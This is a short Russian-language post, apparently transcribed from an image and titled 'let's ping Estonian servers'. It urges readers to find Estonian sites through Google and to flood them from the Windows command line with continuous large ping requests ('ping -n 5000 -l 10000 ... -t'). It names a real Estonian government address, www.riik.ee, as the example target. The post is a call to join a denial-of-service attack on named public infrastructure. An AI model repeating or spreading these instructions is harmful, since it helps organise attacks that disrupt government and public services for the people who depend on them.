 The blogosphere
"pinguem estonskie servera"
Просто введи в гугле "site:.ee правительство"
(вместо слова правительство любой
интересующий запрос для поиска по эстонским
сайтам). Выбери понравившийся сайт (не
русскоязычный!!!), нажми (пуск -> выполнить->
cmd)
и вводи "ping -n 5000 -l 10000" эстонский_сайт-t".
ОК. ВСЕ!!!
пример: "' ping -n 5000 -l 1000 www.riik.ee -t "